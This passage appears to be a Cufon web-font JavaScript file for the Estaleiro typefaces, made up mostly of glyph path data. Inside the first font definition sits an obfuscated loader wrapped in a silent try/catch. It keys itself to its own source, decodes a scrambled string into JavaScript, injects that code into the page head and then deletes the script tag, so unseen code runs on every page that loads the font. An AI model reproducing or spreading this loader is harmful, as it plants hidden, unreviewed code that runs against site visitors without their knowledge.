20,-20v0,-11,-9,-20,-20,-20xm336,-539r0,531v0,4,-4,8,-8,8v-34,-4,-86,13,-95,-17v-15,33,-79,11,-120,17v-32,-2,-73,-31,-73,-82v0,-26,-1,-197,0,-229v1,-40,30,-83,73,-86v24,-2,110,-8,122,9r0,-105v0,-11,-7,-18,-17,-18r-129,0v-5,0,-8,-4,-8,-8r0,-85v0,-5,3,-8,8,-8r166,0v50,0,81,41,81,73xm234,-118r0,-162v1,-31,-47,-19,-74,-19v-14,0,-18,11,-18,19v-1,13,0,147,0,162v0,29,48,18,75,18v12,0,17,-7,17,-18"},{"d":"336,-643r0,635v0,4,-4,8,-8,8v-34,-4,-86,13,-95,-17v-15,33,-79,11,-120,17v-32,-2,-73,-31,-73,-82v0,-26,-1,-249,0,-281v1,-40,30,-83,73,-86v24,-2,110,-8,122,9r0,-157v0,-11,-7,-18,-17,-18r-129,0v-5,0,-8,-4,-8,-8r0,-85v0,-5,3,-8,8,-8r166,0v50,0,81,41,81,73xm234,-118r0,-214v1,-31,-47,-19,-74,-19v-14,0,-18,11,-18,19v-1,13,0,199,0,214v0,29,48,18,75,18v12,0,17,-7,17,-18","k":{"w":20,"v":20,"Y":20,"W":10,"V":10}},{"d":"63,-563v-4,0,-8,4,-8,8r0,547v0,4,4,8,8,8r85,0v4,0,8,-4,8,-8r0,-547v0,-4,-4,-8,-8,-8r-85,0xm63,-714r85,0v4,0,8,4,8,8r0,83v0,5,-4,8,-8,8r-85,0v-4,0,-8,-3,-8,-8r0,-83v0,-4,4,-8,8,-8","w":211},{"d":"35,-706v0,-4,4,-8,8,-8r83,0v4,0,8,4,8,8r-20,151v-4,17,-30,9,-47,9v-8,0,-10,-2,-12,-7","w":169},{"d":"471,-715v4,0,8,4,8,8r0,699v0,4,-4,8,-8,8r-85,0v-4,0,-8,-4,-8,-8r0,-589v0,-8,-2,-16,-18,-16v-53,1,-122,0,-131,0v-10,0,-17,7,-17,19r0,159r62,0v5,0,8,4,8,8r0,85v0,5,-3,8,-8,8r-62,0r0,326v0,4,-4,8,-8,8r-85,0v-5,0,-8,-4,-8,-8r0,-326r-63,0v-4,0,-8,-3,-8,-8r0,-85v0,-4,4,-8,8,-8r63,0r0,-206v0,-32,31,-74,82,-74r278,0","w":534},{"d":"429,-293v2,53,2,143,0,172v-6,95,-56,116,-124,119v-66,2,-206,1,-223,1v-17,0,-22,-14,-22,-27r0,-666v0,-14,5,-21,22,-21r245,0v64,0,102,58,103,121v0,14,-1,94,-1,172v0,26,-16,58,-50,71v33,8,50,33,50,58xm292,-417v61,-1,36,-100,36,-156v0,-29,-4,-41,-35,-41r-122,0v-5,0,-10,5,-10,11r0,176v0,5,5,10,10,10r121,0xm328,-149r0,-126v0,-28,-4,-41,-35,-41r-122,0v-5,0,-10,5,-10,11r0,190v0,6,5,11,10,11r121,0v27,0,36,-15,36,-45","w":485},{"d":"414,-100v4,0,8,3,8,8r0,84v0,5,-4,8,-8,8r-305,0v-4,0,-8,-3,-8,-8r0,-171v-20,-4,-54,9,-61,-8r0,-85v6,-17,42,-4,61,-8r0,-136v15,-120,94,-85,192,-85v26,0,80,14,80,95v0,19,8,53,-7,58r-86,0v-4,0,-8,-3,-8,-8v8,-43,-34,-43,-34,-43v-55,0,-31,71,-36,119r89,0v4,0,8,4,8,8r0,85v0,5,-4,8,-8,8r-89,0r0,79r212,0","w":452},{"d":"372,-716v4,0,9,4,8,8r-136,695v-9,25,-56,13,-85,13v-7,0,-13,-6,-15,-15r-119,-693v-1,-4,4,-8,8,-8r85,0v4,0,7,3,8,8r64,484v2,14,14,14,17,0r72,-484v1,-5,3,-8,8,-8r85,0","w":405}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-686-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("9?J$M*R+t~AU9X2go*)pG?GA.=R$J*AU.=Cpt~7[JrsQDu+(.Vhm%?-$.Vhm%*7L~)_$%68iD$_$%iG=Rr_$%68@Jr_$%68@D$_$%iHu%)_$%68(RrdxoEHmJiC0.Vhm%?7*72_$%68@l)_$%i-p%2_$%682J)_$%682R)_$%68*D$_$%68*%r_$%68*R2_$%6Ri%VRxoEHpDuoF.Vhm%?4=.Vhm%?)(.Vhp%6)L.Vhm%?%=.Vhm%?R2.Vhm%E4_.Vhp%iH=.Vhp%6)29$_$%iHp%2_$%68(R2_$%6-$%$_$%68*lrCxoEHmJ6CE.Vhm%?ri.Vhm%?7L.Vhm%?4O.Vhm%?J@.Vhm%?hOR$_$%68Ll)_$%68(Dr_$%68(%r_$%68*H8X6-)?VGC9!%Rl^47BEhr~.DJtMxoyP3@(iL2*[>f`0QdU|m_pu+$=FnOIgsA1:D2_$%6-u%r_$%6CLl)_$%6-$%i)xoEHmJi7xoEHpJ?)xoEHmJEog.Vhm%?%_J-2xoEHmDuoxoEHmDu8xoEH_Ri8).Vhp%i8*E$_$%i8@D$_$%68@Ri$xoEH_Ru@xoEGm%E@n.Vhp%iD+.Vhp%i-_~2_$%6CLD2_$%6CiR(7xoEHmD=JxoEHmDuCxoEHmJ6rxoEHmJiRxoEGm%E%Q92_$%682Jr_$%68(lV8xoEHmJ*Jr!r_$%68(%)_$%68L%$_$%68iDr_$%682Dr_$%iHpR2_$%iG_JE7xoEH_Ri)xoEHmJ?)@D2_$%68@%)_$Ji@*J*RxoEGp%6CxoEHmJERxoEHmJEJJ.Vhm%?h_.Vhp%iDm.Vhm%?72B)_$%iG_%2_$%iG_Dr+I.Vhm%?7iB$_$%682%2_$%68*%)_$%6CLD+OxoEHmDu7xoEH_lECVEEd6.Vhm%?7(B2_$%68@%i_xoEHmJ6)xoEG$D=)xoEHmJE8xoEHmJ~Jf.Vhm%*4OJr_$%iH_R?JxoEHmJ*7xoEHmDE27rV7|^$_$%68(DL4ihX8xoEGm%i8xoEHmJE@xoEHmD=7..Vhm%?%nMrO_^2m|J$_$%68(J2_$%68iD2_$%68*Ru3mRiCxoEHmDuL*.Vhm%?-FRhHu.Vhm%?D$E)_$%68i%$_$%iHuDr_$J*Gm%B2AtVmO.Vhm%?4F.Vhp%6)iCr_$%68L%?8xoEH_R=7xoEGm%u2xoEH_R6Cxx2_$%68iRr_$%iH_lB@xoEHmDi4@!2_$%68@Dr_$%iH_Dr_$%68@J[2xoEHmJ*rpr[fxoEGp%*C$.XCxoEGmR67xoEHmJ67xoEH_R=rx.)_$%iG+l)_$%68(R$AQ.Vhm%?r(.Vhp%6G_P*fxoEHmDE7U.Vhm%?Dn.Vhm%?h$4r_$%68@%Boxo~J(%6CX.Vhm%?-uo(GUxF8Qt.4>G(Gf!?LA%X_m^~GUxX_Q^.HUM?rUJF7>!?xAD(O*!*oQy.8>xu$gPEdfJ(@(!*A0^BAy96sIoFoF.Xnf^p3:l*ruo?)QJ~2pM$mUDFrpo?)u.XOmoXLL!=LUo?ruoX@QM=R@o?2|M(O>MFR+M*)dJBLfJ*Ap96df^?mg9pdf9~oMD$df.r+Ax)df..+f9XL3")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":393,"face":{"font-family":"estaleiro","font-weight":400,"font-stretch":"normal","units-per-em":"1000","panose-1":"2 0 5 6 2 0 0 2 0 3","ascent":"800","descent":"-200","bbox":"-20.7846 -816.633 1125 285","underline-thickness":"20","underline-position":"-123","stemh":"89","stemv":"89","unicode-range":"U+000D-U+FB02"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 2006 by . All rights reserved.
 * 
 * Trademark:
 * EstaleiroAC Italic is a trademark of .
 * 
 * Full name:
 * EstaleiroAC-Italic
 * 
 * Description:
 * Copyright (c) 2006 by . All rights reserved.
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"540,-435v5,0,8,4,7,8r-66,418v-1,5,-4,8,-9,8r-85,0v-4,0,-8,-3,-7,-8r50,-314v1,-8,-4,-11,-10,-11r-156,0r-51,326v-1,4,-5,8,-9,8r-85,0v-5,0,-8,-4,-7,-8r51,-326r-63,0v-4,0,-7,-3,-6,-8r13,-85v10,-17,49,-4,72,-8r33,-206v5,-32,43,-74,94,-74r82,0v4,0,7,4,6,8r-13,86v-10,24,-69,-11,-75,27r-26,159r260,0","w":535},{"d":"257,-644v-4,0,-5,-3,-1,-7r57,-67v14,-14,46,-4,70,-7v4,0,6,3,2,7r-75,67v-10,13,-34,5,-53,7xm291,-202r-103,0v-3,19,-12,82,-13,83v-2,12,3,19,13,19r135,0v5,0,8,3,7,8r-13,84v-1,5,-4,8,-9,8r-171,0v-50,0,-75,-41,-71,-73v2,-11,65,-407,72,-452v6,-41,43,-86,86,-87r132,0v40,1,64,41,57,87v-6,36,-35,214,-39,241v-7,46,-44,82,-83,82xm234,-492v-3,13,-24,157,-27,172v-4,24,31,16,52,17v11,0,17,-6,19,-17v3,-14,25,-162,27,-172v5,-25,-28,-18,-50,-19v-15,0,-19,11,-21,19","w":362},{"d":"421,-539r-84,531v-1,4,-5,8,-9,8v-33,-4,-86,13,-93,-17v-16,32,-80,17,-122,17v-32,0,-69,-31,-61,-82v5,-26,31,-197,37,-229v7,-40,43,-83,86,-86v25,-2,112,-8,121,9r17,-105v1,-11,-5,-18,-15,-18r-129,0v-5,0,-7,-4,-6,-8r13,-85v1,-5,4,-8,9,-8r166,0v50,0,75,41,70,73xm252,-118v3,-13,24,-152,26,-162v6,-31,-45,-19,-71,-19v-14,0,-20,11,-21,19v-3,13,-24,147,-26,162v-4,30,46,18,72,18v12,0,18,-7,20,-18xm220,-645v-4,0,-6,-3,-2,-7r57,-67v14,-14,47,-4,72,-7v5,0,10,3,12,7r37,67v2,15,-31,4,-44,7v-18,-9,-26,-30,-40,-43v-18,14,-31,33,-52,43r-40,0"},{"d":"244,-612v4,0,8,4,7,8r-94,595v-1,5,-5,8,-9,8r-85,0v-4,0,-8,-3,-7,-8r94,-595v1,-4,5,-8,9,-8r85,0xm183,-644v-4,0,-5,-3,-1,-7r57,-67v14,-14,46,-4,70,-7v4,0,6,3,2,7r-75,67v-10,13,-34,5,-53,7","w":211},{"d":"299,-273v30,3,19,-57,19,-86v0,-23,-18,-17,-37,-18v-1,0,-97,-1,-102,-1v-32,1,-13,58,-18,87v6,37,98,14,138,18xm420,-401r0,158v-5,52,-55,80,-116,74r0,128v-1,43,-46,73,-87,73v0,0,-17,1,-149,0v-4,0,-8,-3,-8,-8r0,-86v0,-4,4,-8,8,-8v108,1,116,0,116,0v31,1,19,-58,19,-87v0,-23,-41,-19,-56,-18v-41,2,-86,-31,-87,-74r0,-157v2,-57,64,-78,135,-71v-1,-43,0,-111,0,-132v0,-40,40,-70,86,-70r131,0v4,0,8,3,8,8r0,86v0,4,-4,8,-8,8r-97,0v-35,0,-19,58,-19,88v0,24,24,18,37,18v47,0,86,30,87,70","w":480},{"d":"280,-135v22,9,-6,36,40,36v17,0,24,-11,24,-31r0,-158v0,-21,-13,-21,-13,-21v-25,0,-89,13,-89,-58v0,0,1,-134,1,-212v0,-42,-31,-34,-68,-35v-15,0,-20,2,-20,9r0,722v0,6,-1,11,-6,11r-84,0v-6,0,-10,-1,-10,-12r0,-821v0,-6,1,-10,7,-10r165,0v72,0,115,42,115,106v0,7,1,139,0,174v0,18,0,24,41,25v47,2,60,40,60,64v1,67,0,233,0,237v1,62,-34,107,-79,108v-12,1,-81,0,-95,0v-70,0,-65,-29,-65,-108v0,-23,3,-26,15,-26r61,0","w":493},{"d":"532,-616v-5,0,-10,4,-11,8v-4,23,-17,106,-32,198v1,4,4,7,9,7r202,0v6,0,11,5,10,11r-13,78v-1,6,-7,11,-13,11r-202,0v-5,0,-9,3,-11,7v-14,92,-27,172,-30,189v1,4,4,7,9,7r202,0v6,0,11,5,10,11r-13,78v-1,6,-6,11,-12,11v-461,0,-481,-1,-481,-1v-69,0,-93,-44,-86,-99v11,-92,77,-483,82,-516v5,-33,52,-99,116,-99r482,0v6,0,10,5,9,11r-12,78v-1,6,-7,10,-13,10r-202,0xm223,-100v72,0,116,2,127,-69r61,-384v7,-43,3,-62,-44,-62r-64,0v-46,0,-57,19,-64,62r-61,383v-7,47,4,70,45,70","w":703},{"d":"703,-87v-1,41,-30,87,-73,87v0,0,-24,1,-492,0v-47,0,-68,-29,-68,-68r0,-563v0,-55,44,-84,80,-84v471,-1,480,1,480,1v34,0,73,31,73,81v0,27,1,515,0,546xm602,-120r0,-476v0,-10,-6,-16,-18,-16r-395,0v-12,0,-17,5,-17,16r0,476v0,10,5,18,17,18r395,0v14,0,18,-11,18,-18xm496,-275v0,57,-23,101,-63,102r-93,0v-36,-2,-64,-38,-64,-87r0,-219v0,0,21,-62,54,-62r113,0v46,10,61,50,54,99v-4,24,-49,6,-73,11v-17,-3,1,-38,-27,-33v-21,-1,-40,-2,-40,21r0,169v-2,25,18,24,40,23v27,5,9,-37,31,-38v22,3,68,-11,68,14","w":773},{"d":"484,-177v0,4,-3,8,-8,8r-418,0v-4,0,-8,-4,-8,-8r0,-85v0,-5,4,-8,8,-8r418,0v5,0,8,3,8,8r0,85","w":534},{"d":"50,-249v3,-25,22,-25,52,-27v47,-2,104,48,153,24v9,-4,14,-6,14,5v-2,21,6,62,-10,66v-52,37,-122,-36,-194,-11v-23,8,-12,-36,-15,-57","w":319},{"d":"230,-652v2,15,-31,4,-44,7v-4,0,-8,-3,-9,-7r-56,-67v-2,-4,0,-7,4,-7v23,3,59,-9,68,7xm244,-612v4,0,8,4,7,8r-94,595v-1,5,-5,8,-9,8r-85,0v-4,0,-8,-3,-7,-8r94,-595v1,-4,5,-8,9,-8r85,0","w":211},{"d":"68,-714r84,0v9,0,9,7,9,12r0,791v0,8,-3,11,-11,11v0,0,-17,-1,-82,0v-4,0,-8,-4,-8,-8r0,-798v0,-5,4,-8,8,-8","w":221},{"d":"473,-329v5,0,8,4,8,8r0,85v0,4,-3,8,-8,8r-158,0r0,159v0,4,-4,8,-8,8r-85,0v-5,0,-8,-4,-8,-8r0,-159r-159,0v-4,0,-8,-4,-8,-8r0,-85v0,-4,4,-8,8,-8r159,0r0,-159v0,-4,3,-8,8,-8r85,0v4,0,8,4,8,8r0,159r158,0xm481,92v0,4,-3,8,-8,8r-418,0v-4,0,-8,-4,-8,-8r0,-85v0,-5,4,-8,8,-8r418,0v5,0,8,3,8,8r0,85","w":555},{"d":"68,-714r214,0v15,3,5,30,8,45v0,4,-3,8,-8,8r-121,0r0,710r119,0v16,2,5,29,8,43v0,5,-3,8,-8,8r-212,0v-4,0,-8,-3,-8,-8r0,-798v0,-4,4,-8,8,-8","w":350},{"d":"244,-612v4,0,8,4,7,8r-94,595v-1,5,-5,8,-9,8r-85,0v-4,0,-8,-3,-7,-8r94,-595v1,-4,5,-8,9,-8r85,0xm124,-652v-3,0,-6,-2,-5,-6r10,-62v0,-3,3,-6,6,-6r64,0v3,0,6,3,6,6r-10,62v-1,4,-4,6,-7,6r-64,0xm227,-652v-3,0,-6,-2,-5,-6r10,-62v0,-3,3,-6,6,-6r64,0v3,0,6,3,6,6r-10,62v-1,4,-4,6,-7,6r-64,0","w":211},{"d":"437,-643r-100,635v-1,4,-5,8,-9,8v-33,-4,-86,13,-93,-17v-16,32,-80,17,-122,17v-32,0,-69,-31,-61,-82v5,-26,39,-249,45,-281v7,-40,43,-83,87,-86v24,-2,111,-8,120,9r25,-157v2,-11,-4,-18,-14,-18r-129,0v-5,0,-7,-4,-7,-8r14,-85v0,-5,4,-8,9,-8r166,0v50,0,74,41,69,73xm252,-118v3,-13,32,-204,34,-214v6,-31,-45,-19,-71,-19v-14,0,-20,11,-21,19v-3,13,-32,199,-34,214v-4,30,46,18,72,18v12,0,18,-7,20,-18","k":{"w":20,"v":20,"Y":20,"W":10,"V":10}},{"d":"238,-27v-14,38,-76,27,-111,27v-26,0,-78,-14,-65,-95r80,-509v1,-4,5,-8,9,-8r84,0v5,0,8,4,7,8r-73,463v-6,38,20,44,57,39v14,-1,27,-14,31,-39r73,-463v1,-4,4,-8,9,-8r85,0v4,0,8,4,7,8r-94,596v-1,4,-5,8,-9,8r-83,0v-14,0,-8,-21,-7,-27xm199,-644v-4,0,-5,-3,-1,-7r57,-67v14,-14,47,-4,72,-7v5,0,10,3,12,7r37,67v1,14,-31,4,-45,7v-17,-10,-25,-30,-39,-43v-18,14,-31,34,-53,43r-40,0","w":391},{"d":"50,-290v0,-12,9,-12,12,-12v140,0,324,1,341,1v50,0,81,41,81,73r0,158v0,4,-3,8,-7,8r-85,0v-4,0,-8,-4,-8,-8r0,-111v0,-12,-7,-18,-17,-18r-308,0v-9,1,-9,-15,-9,-15r0,-76","w":540},{"w":180},{"d":"352,-428v-8,34,-3,74,-20,100r-146,220v-3,4,-2,7,2,7r104,0v4,0,8,3,7,8r-13,85v-1,4,-5,8,-9,8r-219,0v-4,0,-8,-4,-7,-8r13,-83r154,-237v3,-3,1,-7,-3,-7r-104,0v-4,0,-8,-3,-7,-8r13,-85v1,-4,6,-8,10,-8r219,0v4,0,7,4,6,8xm345,-539v4,0,5,3,2,7r-58,67v-13,14,-47,4,-72,7v-5,0,-9,-3,-12,-7r-36,-67v-3,-4,0,-7,4,-7v17,2,41,-5,50,7r29,36v18,-14,32,-33,53,-43r40,0","w":313},{"d":"182,-101r111,0v4,0,8,4,7,8r-13,85v-1,4,-5,8,-9,8r-157,0v-33,0,-70,-31,-62,-81v5,-27,81,-516,87,-547v7,-41,44,-87,88,-87r157,0v4,0,7,4,6,8r-13,86v-1,4,-5,8,-9,8r-111,0v-14,0,-20,10,-21,18v-2,14,-74,462,-76,476v-2,11,3,18,15,18","w":326},{"d":"487,-101v4,0,8,3,7,8r-13,84v-1,5,-5,8,-9,8r-342,0v-5,0,-8,-3,-7,-8r41,-258r-84,0v-4,0,-8,-4,-7,-8r14,-85v0,-5,5,-8,9,-8r84,0r41,-259v31,-116,99,-85,205,-85v26,0,76,14,64,95v0,0,-5,30,-7,51v0,4,-5,8,-9,8r-85,0v-4,0,-7,-4,-7,-8v14,-44,-28,-44,-28,-44v-26,1,-38,16,-42,39r-32,203r115,0v5,0,7,3,7,8r-14,85v-1,4,-4,8,-9,8r-115,0r-27,166r250,0","w":520},{"d":"63,0v-4,0,-8,-4,-7,-8r111,-700v0,-4,5,-8,9,-8v32,5,85,-14,91,17v16,-30,70,-17,111,-17v32,0,69,32,61,82r-56,354v-12,72,-109,112,-197,87r-29,185v-1,4,-5,8,-9,8r-85,0xm248,-580v-2,14,-37,236,-39,246v-1,10,-1,39,18,39r32,0v17,0,28,-24,29,-32v3,-14,38,-236,40,-251v2,-10,3,-37,-20,-37r-29,0v-19,-1,-29,24,-31,35","w":386},{"d":"214,-652v-3,0,-6,-2,-5,-6r10,-62v0,-3,3,-6,6,-6r64,0v3,0,6,3,6,6r-10,62v-1,4,-4,6,-7,6r-64,0xm317,-652v-3,0,-6,-2,-5,-6r10,-62v0,-3,3,-6,6,-6r64,0v3,0,6,3,6,6r-10,62v-1,4,-4,6,-7,6r-64,0xm355,-82v-6,46,-44,82,-83,82r-152,0v-32,0,-69,-32,-61,-82r71,-444v7,-41,43,-86,86,-86r152,0v41,0,65,40,58,86v-6,36,-67,417,-71,444xm259,-119v3,-14,58,-365,60,-375v4,-30,-46,-18,-71,-18v-14,0,-20,10,-21,18v-3,14,-58,360,-60,375v-3,28,47,17,73,17v12,0,17,-6,19,-17","w":390},{"d":"199,-644v-4,0,-5,-3,-1,-7r57,-67v14,-14,47,-4,72,-7v5,0,10,3,12,7r37,67v1,14,-31,4,-45,7v-17,-10,-25,-30,-39,-43v-18,14,-31,34,-53,43r-40,0xm291,-202r-103,0v-3,19,-12,82,-13,83v-2,12,3,19,13,19r135,0v5,0,8,3,7,8r-13,84v-1,5,-4,8,-9,8r-171,0v-50,0,-75,-41,-71,-73v2,-11,65,-407,72,-452v6,-41,43,-86,86,-87r132,0v40,1,64,41,57,87v-6,36,-35,214,-39,241v-7,46,-44,82,-83,82xm234,-492v-3,13,-24,157,-27,172v-4,24,31,16,52,17v11,0,17,-6,19,-17v3,-14,25,-162,27,-172v5,-25,-28,-18,-50,-19v-15,0,-19,11,-21,19","w":362},{"d":"517,-610v5,0,7,4,7,8r-94,594v-1,4,-4,8,-9,8r-81,0v-5,0,-6,-3,-7,-8r-112,-371r-59,371v-1,4,-5,8,-9,8r-85,0v-4,0,-8,-4,-7,-8r94,-594v0,-4,5,-8,9,-8r85,0v4,0,7,3,6,8r110,373r59,-373v0,-4,4,-8,9,-8r84,0xm415,-650v-56,34,-123,-40,-192,-12v-9,3,-16,0,-13,-11v5,-21,2,-57,20,-63v60,-37,128,42,193,14v9,-4,16,-6,13,5v-5,18,-3,63,-21,67","w":489,"k":{"Y":40,"X":10,"W":25,"T":40}},{"d":"346,-87v-10,71,-110,111,-195,86r-44,278v-1,4,-6,8,-10,8r-85,0v-4,0,-7,-4,-6,-8r155,-983v1,-5,6,-8,10,-8r82,0v1,0,12,-2,10,11v-13,85,-41,267,-45,285v15,-31,70,-17,110,-17v32,0,67,32,60,82xm253,-135v2,-13,23,-147,26,-162v1,-10,2,-37,-20,-38r-29,0v-19,0,-29,25,-31,36v-3,13,-23,147,-25,157v-2,10,-1,39,18,40v11,0,17,1,32,0v17,-1,27,-25,29,-33","w":383},{"d":"217,-191v22,17,8,65,12,100v0,8,-5,11,-13,6r-133,-93v-27,-26,-8,-93,-13,-141v0,-8,6,-20,13,-25r133,-93v8,-5,13,-2,13,7v-4,34,9,80,-12,99r-80,72","w":299},{"d":"214,-652v-3,0,-6,-2,-5,-6r10,-62v0,-3,3,-6,6,-6r64,0v3,0,6,3,6,6r-10,62v-1,4,-4,6,-7,6r-64,0xm317,-652v-3,0,-6,-2,-5,-6r10,-62v0,-3,3,-6,6,-6r64,0v3,0,6,3,6,6r-10,62v-1,4,-4,6,-7,6r-64,0xm238,-27v-14,38,-76,27,-111,27v-26,0,-78,-14,-65,-95r80,-509v1,-4,5,-8,9,-8r84,0v5,0,8,4,7,8r-73,463v-6,38,20,44,57,39v14,-1,27,-14,31,-39r73,-463v1,-4,4,-8,9,-8r85,0v4,0,8,4,7,8r-94,596v-1,4,-5,8,-9,8r-83,0v-14,0,-8,-21,-7,-27","w":391},{"d":"446,-815v4,0,5,3,2,6r-58,68v-15,12,-47,4,-72,6v-4,0,-10,-3,-12,-6r-36,-68v-2,-3,0,-6,5,-6v17,2,41,-5,49,6r29,37v18,-14,31,-33,53,-43r40,0xm506,-611v-9,50,-12,76,-12,76v-10,49,-38,20,-84,28v-62,-4,32,-108,-46,-108v-53,0,-123,-8,-123,42v0,15,-6,37,-14,88v-8,52,23,66,37,66v0,0,14,-1,113,0v78,1,83,68,80,89r-34,215v0,0,-18,115,-117,117v-103,3,-135,0,-135,0v-72,0,-110,-42,-99,-106v6,-35,4,-102,41,-103v23,0,34,-3,56,1v49,9,-36,116,43,108v63,-6,100,25,115,-61v19,-109,20,-128,20,-128v2,-51,-103,-31,-155,-31v-20,0,-81,-36,-70,-106v23,-142,25,-163,25,-163v11,-66,42,-126,139,-127v108,-1,126,0,126,0v45,0,108,21,94,103","w":465},{"d":"435,-636v-1,6,-82,521,-84,529v-8,62,-51,107,-96,109r-127,0v-43,-2,-73,-47,-62,-109v10,-59,81,-508,84,-529v4,-22,38,-78,80,-78r142,0v41,0,67,56,63,78xm253,-124r74,-467v11,-35,-28,-26,-56,-27v-20,0,-24,8,-27,27r-74,467v-9,35,26,29,55,29v17,0,25,-10,28,-29","w":385},{"d":"248,-584v15,-39,76,-28,112,-28v26,0,78,14,65,95r-80,509v-1,4,-5,8,-9,8r-85,0v-4,0,-8,-4,-7,-8r74,-463v7,-37,-21,-44,-57,-39v-14,1,-27,14,-31,40r-73,462v-1,4,-5,8,-9,8r-85,0v-4,0,-8,-4,-7,-8r94,-596v1,-4,5,-8,9,-8r82,0v14,0,9,21,7,28xm415,-650v-56,34,-123,-40,-192,-12v-9,3,-16,0,-13,-11v5,-21,2,-57,20,-63v60,-37,128,42,193,14v9,-4,16,-6,13,5v-5,18,-3,63,-21,67","w":391},{"d":"1125,-126v-1,41,-31,88,-74,88v0,0,-24,-1,-134,-1v-95,0,-68,-110,-68,-194v0,-54,43,-83,80,-83v113,-1,122,0,122,0v34,0,73,32,74,82r0,108xm755,-126v-1,41,-30,88,-73,88v0,0,-24,-1,-135,-1v-94,0,-67,-110,-67,-194v0,-54,43,-83,79,-83v114,-1,123,0,123,0v34,0,73,32,73,82v0,26,1,77,0,108xm681,-708r-442,700v-1,4,-6,8,-11,8r-92,0v-4,0,-7,-4,-6,-8r442,-700v2,-4,7,-7,11,-7r93,0v4,0,7,3,5,7xm326,-469v-1,40,-31,87,-74,87v0,0,-24,1,-134,0v-95,0,-68,-109,-68,-194v0,-55,43,-83,80,-83v113,-1,122,0,122,0v34,0,73,31,74,81r0,109xm961,-226v-33,-2,-20,48,-22,73v-3,32,43,24,72,24v37,0,21,-41,24,-73v3,-33,-44,-23,-74,-24xm642,-129v37,0,20,-41,23,-73v3,-33,-43,-23,-73,-24v-33,-2,-20,48,-22,73v-3,32,43,24,72,24xm162,-569v-33,-3,-20,49,-22,72v-3,34,42,25,72,25v37,0,21,-42,24,-74v3,-32,-44,-21,-74,-23","w":1175},{"d":"355,-82v-6,46,-44,82,-83,82r-152,0v-32,0,-69,-32,-61,-82v4,-26,81,-516,87,-547v7,-41,44,-86,87,-86r152,0v41,0,64,40,57,86v-6,36,-83,520,-87,547xm259,-119v3,-14,74,-468,76,-478v5,-30,-46,-18,-71,-18v-14,0,-20,10,-21,18v-3,14,-74,463,-76,478v-3,28,47,17,73,17v12,0,17,-6,19,-17","w":390},{"d":"119,-644v-4,0,-5,-3,-1,-7r57,-67v14,-14,47,-4,72,-7v5,0,10,3,12,7r37,67v1,14,-31,4,-45,7v-17,-10,-25,-30,-39,-43v-18,14,-31,34,-53,43r-40,0xm244,-612v4,0,8,4,7,8r-94,595v-1,5,-5,8,-9,8r-85,0v-4,0,-8,-3,-7,-8r94,-595v1,-4,5,-8,9,-8r85,0","w":211},{"d":"355,-82v-6,46,-44,82,-83,82r-152,0v-32,0,-69,-32,-61,-82r71,-444v7,-41,43,-86,86,-86r152,0v41,0,65,40,58,86v-6,36,-67,417,-71,444xm259,-119v3,-14,58,-365,60,-375v4,-30,-46,-18,-71,-18v-14,0,-20,10,-21,18v-3,14,-58,360,-60,375v-3,28,47,17,73,17v12,0,17,-6,19,-17xm279,-644v-4,0,-5,-3,-1,-7r57,-67v14,-14,46,-4,70,-7v4,0,6,3,2,7r-75,67v-10,13,-34,5,-53,7","w":390},{"d":"141,-706v-3,30,8,73,-5,92r-37,53v-9,14,-32,4,-51,7v-4,0,-1,-3,1,-7r39,-54v-16,-3,-44,8,-48,-8r0,-83v0,-4,4,-8,8,-8r85,0v4,0,8,4,8,8","w":181},{"d":"143,-99v4,0,8,3,8,8r0,83v0,4,-4,8,-8,8r-85,0v-4,0,-8,-4,-8,-8r0,-83v0,-5,4,-8,8,-8r85,0xm305,-99v5,0,8,3,8,8r0,83v0,4,-3,8,-8,8r-85,0v-4,0,-8,-4,-8,-8r0,-83v0,-5,4,-8,8,-8r85,0xm467,-99v5,0,8,3,8,8r0,83v0,4,-3,8,-8,8r-85,0v-4,0,-8,-4,-8,-8r0,-83v0,-5,4,-8,8,-8r85,0","w":525},{"d":"263,-645v-4,0,-6,-3,-2,-7r57,-67v14,-14,46,-4,70,-7v4,0,6,3,2,7r-75,67v-9,13,-33,5,-52,7xm238,-27v-14,38,-76,27,-111,27v-26,0,-78,-14,-65,-95r80,-509v1,-4,5,-8,9,-8r84,0v5,0,8,4,7,8r-73,463v-6,38,20,44,57,39v14,-1,27,-14,31,-39r73,-463v1,-4,4,-8,9,-8r85,0v4,0,8,4,7,8r-94,596v-1,4,-5,8,-9,8r-83,0v-14,0,-8,-21,-7,-27","w":391},{"d":"355,-82v-6,46,-44,82,-83,82r-152,0v-32,0,-69,-32,-61,-82r71,-444v7,-41,43,-86,86,-86r152,0v41,0,65,40,58,86v-6,36,-67,417,-71,444xm259,-119v3,-14,58,-365,60,-375v4,-30,-46,-18,-71,-18v-14,0,-20,10,-21,18v-3,14,-58,360,-60,375v-3,28,47,17,73,17v12,0,17,-6,19,-17xm209,-644v-4,0,-5,-3,-1,-7r57,-67v14,-14,47,-4,72,-7v5,0,10,3,12,7r37,67v1,14,-31,4,-45,7v-17,-10,-25,-30,-39,-43v-18,14,-31,34,-53,43r-40,0","w":390},{"d":"151,-91v-3,30,8,73,-5,92r-37,53v-9,14,-32,4,-51,7v-4,0,-1,-3,1,-7r39,-54v-16,-3,-44,8,-48,-8r0,-83v0,-4,4,-8,8,-8r85,0v4,0,8,4,8,8xm292,-91v-3,30,8,73,-5,92r-37,53v-9,14,-32,4,-51,7v-4,0,-1,-3,1,-7r39,-54v-16,-3,-44,8,-48,-8r0,-83v0,-4,4,-8,8,-8r85,0v4,0,8,4,8,8","w":342},{"d":"640,-613v-27,2,-61,-9,-66,19r-26,159r63,0v4,0,8,4,7,8r-13,85v-11,17,-49,4,-73,8r-51,325v-1,5,-4,8,-9,8r-85,0v-4,0,-8,-3,-7,-8r51,-325r-174,0r-51,325v-1,5,-5,8,-9,8r-85,0v-5,0